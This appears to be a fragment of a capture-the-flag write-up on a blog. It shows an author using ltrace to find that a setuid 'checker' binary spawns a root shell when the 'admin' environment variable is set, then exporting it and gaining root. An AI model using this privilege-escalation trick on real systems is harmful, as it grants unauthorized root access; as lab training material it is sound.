 ltrace checker
getenv("admin") = nil
puts("Not an Admin") = 13
Not an Admin
+++ exited (status 0) +++
env
OLDPWD=/var/www/wordpress
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
JOURNAL_STREAM=9:19758
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
INVOCATION_ID=0085e72e20ba4cbba5d97d19a811f761
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
PWD=/home/bjoel
export admin=1
ltrace checker
getenv("admin") = "1"
setuid(0) = -1
system("/bin/bash"
checker
whoami
root
Karen Wheeler Uncategorized —
Author Categories Tags